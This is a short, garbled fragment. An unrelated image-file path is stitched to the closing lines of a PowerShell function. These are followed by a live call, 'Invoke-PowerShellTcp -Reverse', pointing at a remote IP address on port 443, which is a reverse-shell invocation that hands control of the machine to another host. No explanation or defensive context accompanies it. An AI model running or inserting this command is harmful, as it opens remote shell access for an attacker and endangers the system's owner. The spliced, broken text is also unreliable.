 Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 172.16.4.115 -Port 443